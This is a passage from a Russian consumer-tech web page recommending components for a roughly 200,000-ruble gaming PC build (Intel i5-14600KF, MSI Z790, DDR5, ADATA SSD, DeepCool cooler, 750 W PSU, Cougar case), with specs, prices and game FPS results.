<p>Я не люблю сухие цифры, поэтому объясню, что получается по факту. Большое количество Cuda ядер и хорошая скорость позволит нам комфортно работать с графическими задачами начиная от простого монтажа, заканчивая разработкой сложных 3D моделей. Видеокарта даст классный игровой опыт, новинки в 4К будут идти с комфортным фреймрейтом, а с новым DLSS 3.5 фпс во многих проектах будет улетать за сотку на ультрах. 16 ГБ видеопамяти хватит с запасом на несколько лет вперёд.</p>



<p>Естественно, я не мог оставить тебя без игровых тестов, они будут в конце видео, так что не переключайся.</p>



<h2 class="wp-block-heading" id="model_name2"><strong>Процессор Intel Core i5-14600KF</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="320752" src="https://damsovet.net/wp-content/uploads/2024/03/1-3-184.webp" alt="" class="wp-image-320752"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="320753" src="https://damsovet.net/wp-content/uploads/2024/03/1-5-87.webp" alt="" class="wp-image-320753"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Сокет: LGA 1700</li>



<li>Литография: 10 нм</li>



<li>Количество ядер: 14 (6 производительных, 8 энергоэффективных)</li>



<li>Количество потоков: 20</li>



<li>Тактовая частота базовая: 3.5/2.6 ГГц</li>



<li>Тактовая частота турбо: 5.3/4 ГГц</li>



<li>Свободный множитель: да</li>



<li>Встроенная графика: нет</li>



<li>TDP: 125 Вт</li>



<li>Стоимость: 32000 рублей</li>
</ul>



<p>14 линейка от Intel вышла спорной, чего нельзя сказать о i5-14600KF. При цене, как и у собрата прошлого поколения мы с тобой получаем новый, отличный, производительный процессор. Он способен встать в связке с любой современной видеокартой и раскрыть её на полную.</p>



<p>Процессор благодаря своей архитектуре имеет 6 производительных ядер и 8 энергоэффективных, которые помогут основным в рабочих задачах. При цене в 32 тысячи рублей i5-14600KF, станет отличным фундаментом в сборке на ближайшие лет 5. Индекс “K“ подразумевает, что камень имеет свободный множитель и может в разгон, спойлер, материнская плата в сборке будет идеальным местом для этого.</p>



<p>Можно ли назвать проц горячим? И да, и нет. Естественно, он горячее народного 12400f или ryzen5 7500f, но и цифры TDP не улетают за 200 и более, как например в последних i7-ых. TDP камня варьируется от 125 Вт в обычных задачах и до 181 Вт в максимальной нагрузке. Для охлада камня хватит приличного кулера на две вертушки, либо 2-ух секционной водянки, но про охлаждение позже.</p>



<p>Из минусов выделю отсутствие встроенного графического ядра, ты можешь спросить, зачем нужна встройка, когда есть основная видюха. Разработчики различного ПО начинают добавлять поддержку 2-ух графических процессоров, чтобы распределять между ними нагрузку. Это не критичный минус, но для рабочих задач, было бы приятным бонусом.</p>



<h2 class="wp-block-heading" id="model_name3"><a></a><strong>Материнская плата MSI Z790 GAMING PRO WIFI</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="584"  data-id="320756" src="https://damsovet.net/wp-content/uploads/2024/03/1-2-216.webp" alt="" class="wp-image-320756"/><meta itemprop="width" content="730"><meta itemprop="height" content="584"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="584"  data-id="320755" src="https://damsovet.net/wp-content/uploads/2024/03/1-1-203.webp" alt="" class="wp-image-320755"/><meta itemprop="width" content="730"><meta itemprop="height" content="584"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="584"  data-id="320754" src="https://damsovet.net/wp-content/uploads/2024/03/1-3-185.webp" alt="" class="wp-image-320754"/><meta itemprop="width" content="730"><meta itemprop="height" content="584"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Форм фактор: ATX</li>



<li>Сокет: LGA 1700</li>



<li>Чипсет: Intel Z790</li>



<li>Слоты памяти: 4xDDR5</li>



<li>Максимальный объем памяти: 256 ГБ</li>



<li>Порты SATA: 4</li>



<li>Слоты M.2: 3</li>



<li>Слоты PCI-E: PCI-E 4.0 x16 &#8212; 1, PCI-E 4.0 x16 (в режиме x4) &#8212; 2, PCI-E 3.0 x1 &#8212; 3</li>



<li>Аудио: Realtek ALC897</li>



<li>Сетевой интерфейс: Realtek RTL8111H, 1000 Мбит/с; Realtek RTL8125BG, 2500 Мбит/с</li>



<li>Стоимость 30000 рублей</li>
</ul>



<p>MSI Z790 GAMING PRO топовый представитель материнских плат. Система питания 14+1+1 сможет запитать любой, даже самый прожорливый процессор. Отличное охлаждение зоны VRM и радиаторы 3-ёх слотов M2, для подключения высокоскоростных накопителей. Тип памяти для материнки &#8212; DDR5 с 4-мя слотами подключения.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<p>Скоростное подключение интернета по проводу до 2500 Мбит/с, наличие WI-FI 6e и Bluetooth 5.3.</p>



<p>Цена на материнку находится в пределах 30 тысяч, что может показаться избыточным для сегодняшней сборки, но топовая материнская плата дает возможность дальнейшего апгрейда. Также если ты являешься энтузиастом и любишь побаловаться с разгоном, то она в полной мере поможет раскрыть процессор.</p>



<h2 class="wp-block-heading" id="model_name4"><strong>Оперативная память Team Group DDR5 T-Create Expert [CTCWD532G6000HC30DC01]</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="550"  data-id="320758" src="https://damsovet.net/wp-content/uploads/2024/03/1-8-65.webp" alt="" class="wp-image-320758"/><meta itemprop="width" content="730"><meta itemprop="height" content="550"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="550"  data-id="320757" src="https://damsovet.net/wp-content/uploads/2024/03/1-12-32.webp" alt="" class="wp-image-320757"/><meta itemprop="width" content="730"><meta itemprop="height" content="550"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Объём и тип: 32 ГБ (2 х 16 ГБ) DDR5</li>



<li>XMP-профиль: 6000 МГц</li>



<li>Тайминги: CL30</li>



<li>Радиаторы: да</li>



<li>Подсветка: нет</li>



<li>Высота: 33 мм</li>



<li>Стоимость: 15000 рублей</li>
</ul>



<p>Оперативная память DDR5 становится всё более доступной, большое количество решений и снижение цен способствует этому. Я взял 2 плашки от TeamGroup по 16 ГБ. Частота по XMP-профилю 6000 МГц с таймингами CL30. Если ты не хочешь сильно париться, тебе достаточно будет один раз зайти в BIOS и выставить этот профиль. Также память имеет простор для разгона, в интернете уже можно найти тесты памяти на частоте 7200 и 8000 МГц с хорошими таймингами.</p>



<p>В последние несколько месяцев цены на DDR5 память немного подскочили, исполнение от TeamGroup можно найти в пределах 15000 тысяч рублей.</p>



<h2 class="wp-block-heading" id="model_name5"><a></a><strong>SSD ADATA LEGEND 960 [ALEG-960-1TCS]</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="320759" src="https://damsovet.net/wp-content/uploads/2024/03/1-2-217.webp" alt="" class="wp-image-320759"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="320760" src="https://damsovet.net/wp-content/uploads/2024/03/1-3-186.webp" alt="" class="wp-image-320760"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Форм-фактор: M.2 2280</li>



<li>Интерфейс: PCI-E 4.0 x4</li>



<li>Объем: 1000 ГБ</li>



<li>Макс. скорость чтения: 7400 Мбайт/с</li>



<li>Макс. скорость записи: 6000 Мбайт/с</li>



<li>Ресурс работы: 780 TBW</li>



<li>Стоимость: 10000 рублей</li>
</ul>



<p>Adata давно зарекомендовала себя выпуском качественных накопителей. Legend 960 &#8212; М.2 SSD с высокой скоростью записи и чтения, также отличается своей надежностью и имеет DRAM буфер. Будет отличным выбором если ты играешь в современные игры или работаешь с большими объемами данных.</p>



<p>Для современной системы был выбран объем на 1 ТБ, которого хватит для установки системы, игр и рабочих задач. В случае необходимости можно установить до 3-ёх накопителей M.2. Цены на SSD неплохо выросли, данное исполнение можно найти в районе 10 тысяч рублей, что делает его хорошим выбором в этом диапазоне.</p>



<h2 class="wp-block-heading" id="model_name6"><a></a><strong>Кулер DeepCool AK620 ZERO DARK</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="431"  data-id="320761" src="https://damsovet.net/wp-content/uploads/2024/03/01.webp" alt="" class="wp-image-320761"/><meta itemprop="width" content="730"><meta itemprop="height" content="431"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="431"  data-id="320762" src="https://damsovet.net/wp-content/uploads/2024/03/02.webp" alt="" class="wp-image-320762"/><meta itemprop="width" content="730"><meta itemprop="height" content="431"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="431"  data-id="320764" src="https://damsovet.net/wp-content/uploads/2024/03/03.webp" alt="" class="wp-image-320764"/><meta itemprop="width" content="730"><meta itemprop="height" content="431"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="431"  data-id="320763" src="https://damsovet.net/wp-content/uploads/2024/03/05.webp" alt="" class="wp-image-320763"/><meta itemprop="width" content="730"><meta itemprop="height" content="431"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="431"  data-id="320766" src="https://damsovet.net/wp-content/uploads/2024/03/06.webp" alt="" class="wp-image-320766"/><meta itemprop="width" content="730"><meta itemprop="height" content="431"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="431"  data-id="320765" src="https://damsovet.net/wp-content/uploads/2024/03/07.webp" alt="" class="wp-image-320765"/><meta itemprop="width" content="730"><meta itemprop="height" content="431"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Рассеиваемая мощность: 260 Вт</li>



<li>Количество тепловых трубок: 6</li>



<li>Штатный вентилятор: 2 х 120 мм</li>



<li>Скорость вращения: 500-1850 об/мин</li>



<li>Уровень шума: до 28 дБ</li>



<li>Подсветка: нет</li>



<li>Высота: 160 мм</li>



<li>Стоимость: 6500 рублей</li>
</ul>



<p>Я говорил, что 14600KF &#8212; не самый горячий камень, но в сложных задачах может выделять до 181 TDP, так что бюджетного кулера для охлада будет маловато. Deepcool AK620 прекрасно подойдёт на эту роль, “башня” с массивным радиатором, 6-ю тепловыми трубками и возможностью установки до 3-ёх вертушек. Производитель обещает отвод 260 Вт, этому не всегда стоит верить, но с i5 он отлично справиться.</p>



<p>Ценник на такой кулер сейчас 6500 рублей, он будет отличным спутником для камня на стандартных частотах, но, если ты собираешься разгонять камень, лучше присмотреться к СВО.</p>



<h2 class="wp-block-heading" id="model_name7">Блок питания 1STPLAYER NGDP NGDP AXT 3.1 GOLD[HA-750BA4]</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="320767" src="https://damsovet.net/wp-content/uploads/2024/03/1-1-204.webp" alt="" class="wp-image-320767" srcset="https://damsovet.net/wp-content/uploads/2024/03/1-1-204.webp 730w, https://damsovet.net/wp-content/uploads/2024/03/1-1-204-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/03/1-1-204-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="320768" src="https://damsovet.net/wp-content/uploads/2024/03/1-2-218.webp" alt="" class="wp-image-320768" srcset="https://damsovet.net/wp-content/uploads/2024/03/1-2-218.webp 730w, https://damsovet.net/wp-content/uploads/2024/03/1-2-218-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/03/1-2-218-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="730"  data-id="320769" src="https://damsovet.net/wp-content/uploads/2024/03/1-3-187.webp" alt="" class="wp-image-320769" srcset="https://damsovet.net/wp-content/uploads/2024/03/1-3-187.webp 730w, https://damsovet.net/wp-content/uploads/2024/03/1-3-187-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2024/03/1-3-187-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Номинальная мощность: 750 Вт</li>



<li>Мощность +12 В: 749.6 Вт</li>



<li>Сертификат 80 Plus: Gold</li>



<li>Отстегивающиеся кабели: да</li>



<li>4+4 pin CPU: 2</li>



<li>6+2 pin PCI-E: 2</li>



<li>15 pin SATA: 8</li>



<li>4 pinMolex: 4</li>



<li>Габариты (ВxШxД): 86x150x140 мм</li>



<li>Стоимость: 9700 рублей</li>
</ul>



<p>Сборка в стресс-тесте потребляет &#8212; около 600 Вт, этот показатель в играх и простых рабочих задачах будет ниже. 1STPLAYER на 750 Вт был взят с запасом под небольшой апгрейд. Блок имеет начинку из японских конденсаторов, неплохую схемотехнику и Золотой сертификат эффективности. Также плюсом будет наличие 12VHPWR коннектора, ATX 3.0 и отстегивающиеся кабеля в мягкой оплетке. Цена на рынке около 10000 рублей, что делает его одним из лучших в данном ценовом сегменте.</p>



<h2 class="wp-block-heading" id="model_name8"><strong>Корпус Cougar Airface RGB Black</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="584"  data-id="320770" src="https://damsovet.net/wp-content/uploads/2024/03/1-2-219.webp" alt="" class="wp-image-320770"/><meta itemprop="width" content="730"><meta itemprop="height" content="584"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="584"  data-id="320773" src="https://damsovet.net/wp-content/uploads/2024/03/1-3-188.webp" alt="" class="wp-image-320773"/><meta itemprop="width" content="730"><meta itemprop="height" content="584"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="584"  data-id="320775" src="https://damsovet.net/wp-content/uploads/2024/03/1-4-107.webp" alt="" class="wp-image-320775"/><meta itemprop="width" content="730"><meta itemprop="height" content="584"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1000" height="800"  data-id="320771" src="https://damsovet.net/wp-content/uploads/2024/03/1-15-9.webp" alt="" class="wp-image-320771"/><meta itemprop="width" content="1000"><meta itemprop="height" content="800"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="584"  data-id="320774" src="https://damsovet.net/wp-content/uploads/2024/03/1-17-6.webp" alt="" class="wp-image-320774"/><meta itemprop="width" content="730"><meta itemprop="height" content="584"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1000" height="800"  data-id="320772" src="https://damsovet.net/wp-content/uploads/2024/03/1-16-7.webp" alt="" class="wp-image-320772"/><meta itemprop="width" content="1000"><meta itemprop="height" content="800"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Типоразмер: Mid-Tower</li>



<li>Отсеки под накопители 3.5/2.5: 2/2</li>



<li>Макс длина видеокарты: 330 мм</li>



<li>Макс. высота кулера: 190 мм</li>



<li>Вентиляторы в комплекте: 1 x 120 мм, 2 х 140 мм</li>



<li>Всего мест под вентиляторы: 5 x 120 мм либо 5 x 140 мм</li>



<li>Вес: 6,9 кг</li>



<li>Габариты (ДxШxВ): 386 x 230 x 491 мм</li>



<li>Стоимость: 7500 рублей</li>
</ul>



<p>Ну и последний компонент системы &#8212; корпус. Выбранбыл Cougar Airfaceтипа Mid-Tower. Обладает отличной конструкцией, позволяет установить видеокарту до 330 мм и кулер высотой до 190 мм, есть достаточно места для кабель менеджмента под задней крышкой. В комплекте идут 3 вертушки с настраиваемой RGB подсветкой. Корпус хорошо продуваемый, а с чистотой помогут 2 пылевых фильтра, расположенные сверху и спереди. Цена на данный корпус в пределах 7-ми с половиной тысяч рублей.</p>



<h3 class="wp-block-heading" id="testy-v-igrah"><a></a><strong>Тесты в играх</strong></h3>



<p>Самое время узнать, как представленная сборка покажет себя в играх. Я взял 4 современные игры с высокими системными требованиями и выкрутил настройки графики на Ultra. Технологии DLSS и FSR не использовались. Трассировка лучей также отключена. Тестирование проводилось в 3-ёх разрешениях: 1080p, 2К и 4К. Результаты перед тобой на экране.</p>



<figure class="wp-block-table"><table><tbody><tr><td>Ultra-настройки</td><td>1080p</td><td>1440p</td><td>2160p</td></tr><tr><td>Cyberpunk 2077</td><td>159</td><td>102</td><td>47</td></tr><tr><td>Baldur’sGate 3</td><td>145</td><td>144</td><td>91</td></tr><tr><td>FarCry 6</td><td>206</td><td>163</td><td>95</td></tr><tr><td>Assassin’sCreedMirage</td><td>163</td><td>132</td><td>84</td></tr></tbody></table></figure>



<p>По результатам тестирования можно сделать вывод, что сборка отлично подойдет в 2К в связке с высокочастотными мониторами. 4К тоже выдаёт комфортный фреймрейт за исключением плохо оптимизированного Киберпанка, но проблема решается включением DLSS на качество, к которому можно добавить рейтрейсинг, тогда большинство проектов также будут выдавать больше сотни кадров, а картинка станет сочнее.</p>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="320748" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2024/03/aprel-Sborka-PK-za-200000-.-Mart-2024-goda.-Topovyj-igrovoj-kompyuter-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/pk/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter/" content="Сборка ПК за 200000 ₽. Апрель 2024 года. Топовый игровой компьютер">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kompyutery/pk/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='320748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="561288dbe4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
